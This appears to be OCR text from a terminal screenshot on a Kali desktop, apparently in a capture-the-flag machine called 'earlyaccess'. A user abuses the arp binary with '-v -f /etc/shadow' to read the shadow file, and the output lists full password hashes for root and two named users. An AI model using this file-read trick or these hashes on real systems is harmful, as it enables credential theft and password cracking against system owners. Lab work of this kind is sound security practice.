 game-adm@earlyaccess:/opt/docker-entrypoint.d$ /usr/sbin/arp -v -f /etc/shadow 2>&1 | grep ">>" | cut -d ' ' -f2-
root:$6$2QbMgoSoxCmfitM7$fivhckW6N0Qk8Y3.RDUy8iFKm/BcwEUkUDwKZa5s3LC6bhJuBwPxaqUpUJ76oOiI10i7CfcpPj1CcwVWsRLoz/:1887
1:0:99999:7:::
daemon:*:18771:0:99999:7:::
bin:*:18771:0:99999:7:::
sys:*:18771:0:99999:7:::
sync:*:18771:0:99999:7:::
games:*:18771:0:99999:7:::
man:*:18771:0:99999:7:::
lp:*:18771:0:99999:7:::
mail:*:18771:0:99999:7:::
news:*:18771:0:99999:7:::
uucp:*:18771:0:99999:7:::
proxy:*:18771:0:99999:7:::
www-data:*:18771:0:99999:7:::
backup:*:18771:0:99999:7:::
list:*:18771:0:99999:7:::
irc:*:18771:0:99999:7:::
gnats:*:18771:0:99999:7:::
nobody:*:18771:0:99999:7:::
_apt:*:18771:0:99999:7:::
systemd-timesync:*:18771:0:99999:7:::
systemd-network:*:18771:0:99999:7:::
systemd-resolve:*:18771:0:99999:7:::
messagebus:*:18771:0:99999:7:::
sshd:*:18771:0:99999:7:::
systemd-coredump:!!:18771::::::
drew:$6$AADwRDsC1bSDK3pl$IixXS9pA.Gl3wLIkGCERTSE9tBeZtpRkw.gipzq9Z/MgKmh3mpgSG7TySc3EFyUfKH7B4VoJo3OtSPVwP627Q0:1877
1:0:99999:7:::
game-adm:$6$SlEudWDN76ied096$2sRRXzh/aT.0dlO6liqqNdHrrOoZHgJXf1c4dHsXByibZvSsYG3wy7vIQQnJpNpphZAGVYTp0Sf5QzHk1JA8a1:
18822:0:99999:7:::
game-adm@earlyaccess:/opt/docker-entrypoint.d$
Home
Trash
KALI
BY OFFENSIVE SECURITY